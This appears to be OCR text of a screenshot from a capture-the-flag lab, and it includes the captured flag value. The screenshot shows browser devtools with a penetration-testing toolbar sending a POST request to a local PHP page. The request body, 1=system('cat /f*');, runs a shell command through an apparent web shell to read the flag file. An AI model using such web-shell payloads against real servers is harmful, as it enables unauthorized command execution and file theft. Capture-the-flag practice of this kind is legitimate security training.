 flag{856588ae-4953-44e6-8c6c-b6c19a223a86}
Elements Console Sources Network Performance Memory Application Lig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.28.128:32779/feng.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=system('cat /f*');